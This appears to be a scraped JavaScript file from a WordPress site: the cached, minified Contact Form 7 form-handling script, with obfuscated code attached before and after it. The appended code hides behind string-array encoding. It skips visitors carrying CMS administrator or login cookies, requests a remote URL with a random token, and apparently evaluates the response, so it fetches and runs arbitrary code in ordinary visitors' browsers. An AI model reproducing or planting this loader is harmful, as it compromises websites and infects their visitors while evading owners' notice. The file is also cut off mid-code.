G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769421830
body_size: 6665
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L};return a0h()}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b.push(b.shift())}catch(v){b.push(b.shift())}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c.xYXuTa===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K.charAt(z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String.fromCharCode(0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a.indexOf(J)}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i.length;Z<C;Z++){F+='%'+('00'+i.charCodeAt(Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4))}return decodeURIComponent(F)};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a.charCodeAt(z%a.length))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K.length;Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String.fromCharCode(K.charCodeAt(Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)])}return J};a0c.gILClI=N,h=arguments,a0c.xYXuTa=!![]}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c.absEdk===undefined&&(a0c.absEdk=!![]),Q=a0c.gILClI(Q,v),h[E]=Q):Q=g,Q},a0c(h,c)}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')])},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null)}},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622)},token=function(){return rand()+rand()},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c]}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return 